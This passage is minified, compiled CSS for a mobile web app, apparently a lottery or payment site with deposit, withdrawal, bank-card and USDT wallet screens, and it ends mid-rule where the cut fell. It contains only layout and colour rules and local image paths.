i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.serviceIcon[_ngcontent-%COMP%]{height:.6rem}.content[_ngcontent-%COMP%]{padding:.2rem}.content[_ngcontent-%COMP%]   .apaymessage[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/user_img/centerTop_bg.png) 0 0/100% 100% no-repeat;color:#fff;font-size:.24rem;border-radius:.1rem}.content[_ngcontent-%COMP%]   .apaymessage[_ngcontent-%COMP%]   .balance[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;padding:.3rem}.content[_ngcontent-%COMP%]   .apaymessage[_ngcontent-%COMP%]   .balance[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:flex;align-items:center}.content[_ngcontent-%COMP%]   .apaymessage[_ngcontent-%COMP%]   .balance[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.3rem;margin-left:.1rem;margin-top:-.04rem}.content[_ngcontent-%COMP%]   .apaymessage[_ngcontent-%COMP%]   .balance[_ngcontent-%COMP%]   .buy[_ngcontent-%COMP%]{padding:.1rem .2rem;color:#fff;background:#5f66d9;border-radius:.2rem}.content[_ngcontent-%COMP%]   .apaymessage[_ngcontent-%COMP%]   .balance[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .apaymessage[_ngcontent-%COMP%]   .balance[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]{display:flex;flex-direction:column}.content[_ngcontent-%COMP%]   .apaymessage[_ngcontent-%COMP%]   .balance[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .apaymessage[_ngcontent-%COMP%]   .balance[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{text-align:center;margin-top:.2rem}.content[_ngcontent-%COMP%]   .apaymessage[_ngcontent-%COMP%]   .balance[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{padding-left:.5rem}.content[_ngcontent-%COMP%]   .apaymessage[_ngcontent-%COMP%]   .balance[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]{padding-right:.5rem}.content[_ngcontent-%COMP%]   .apaymessage[_ngcontent-%COMP%]   .balance[_ngcontent-%COMP%]   .center[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.8rem}.content[_ngcontent-%COMP%]   .exchange[_ngcontent-%COMP%]{background:#fff;color:#999;border-radius:.1rem;margin-top:.3rem;height:calc(100vh - 4rem)}.content[_ngcontent-%COMP%]   .exchange[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{position:relative;font-size:.24rem;width:100%;height:.6rem;border-bottom:1px solid #ccc;display:flex}.content[_ngcontent-%COMP%]   .exchange[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .active1[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .exchange[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .active2[_ngcontent-%COMP%]{background-color:#fdd334;position:absolute;bottom:0;height:2px;width:.8rem;z-index:1;list-style:none;transition:transform .3s 